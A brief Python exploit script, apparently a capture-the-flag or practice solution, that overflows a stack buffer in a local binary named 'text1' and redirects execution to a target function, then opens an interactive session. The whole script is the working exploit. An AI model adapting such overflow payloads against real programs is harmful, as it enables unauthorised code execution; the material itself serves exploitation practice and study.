 1 from tools import *
2 context(arch='amd64', os='linux', log_level='debug')
3 p=process("./text1")
4 fun=0x401186
5 ret=0x401185
6 payload=b'a'*(0xf+8)+p64(ret)+p64(fun)
7 debug(p,0x040117F)
8 # pause()
9 p.sendlineafter("please input",payload)
10 p.interactive()